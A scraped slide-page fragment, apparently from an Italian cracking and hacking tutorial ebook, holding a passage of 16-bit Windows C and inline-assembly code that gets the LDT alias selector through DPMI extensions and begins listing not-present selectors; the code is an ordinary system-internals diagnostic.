
![unsigned int granularity : 1;
unsigned char base_24_31;
} DESCRIPTOR;
#pragma pack() // Revert to default packing
static char MS_DOS_STR[] = "MS-DOS"; // String needed to get DPMI extensions
// Returns a pointer to the LDT alias selector that KRNL386 uses to read
// and write the LDT with. This selector comes from the DPMI server
unsigned short GetLDTAlias(void)
{
unsigned short LDT_alias;
unsigned short (far * dpmiproc)(void);
// Use INT 2Fh, fn. 168A to get the "DPMI extensions
// entry point" function pointer
_asm mov si, offset MS_DOS_STR // DS:SI = "MS-DOS"
_asm mov ax, 168Ah
_asm int 2Fh
_asm cmp al, 8Ah
_asm je extensions_not_found
// The entry point is returned in ES:DI. Save it
_asm mov word ptr [dpmiproc], di
_asm mov word ptr [dpmiproc+2], es
// Call the extensions with AX == 0x100. The LDT alias
// selector is return in AX. Carry flag is set on failure.
_asm mov ax, 100h
LDT_alias = dpmiproc();
_asm jc extensions_not_found;
return LDT_alias;
extensions_not_found: // We get here if something failed
return 0;
}
void ListNotPresentSelectors(HWND hWndDlg)
{
DESCRIPTOR FAR * lpDescriptor;
char szBuffer[260];
char szFilename[260];
LPSTR lpszBaseFilename;
unsigned i, ldtSelectorCount;
unsigned cCode=0, cData=0;
// Get a pointer to the start of the LDT
lpDescriptor = MAKELP(GetLDTAlias(), 0);
if ( !lpDescriptor )
{
MessageBox(hWndDlg, "Unable to find LDT", 0, MB_OK);
return;
}
// The alias selector that allows access to the LDT can have a limit
// of less than 64K to prevent poking around in the unused upper
// reaches. Therefore, we need to figure out how many DESCRIPTOR
// entries can fit within the limit of the LDT alias
ldtSelectorCount = (WORD)GetSelectorLimit( SELECTOROF(lpDescriptor) )
/ sizeof(DESCRIPTOR);](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-312-2048.jpg)

